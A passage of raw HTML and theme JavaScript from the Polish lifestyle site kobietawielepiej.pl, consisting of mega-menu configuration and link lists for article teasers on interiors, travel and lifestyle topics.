text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "663";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "166";
tdBlocksArray.push(block_tdi_79);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_79" 
 id="tdi_80" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_81" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_82" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_83" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_84" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" class="td-image-wrap " title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne" > <span class="lazyload entry-thumb td-thumb-css tdi_85" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne">Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_86" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_87" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_88" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" > <script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "tdb_header_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "387";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "97";
tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_89" 
 id="tdi_90" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_91" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_92" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_93" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_94" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_95" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_96" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_97" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_98" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" > <script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
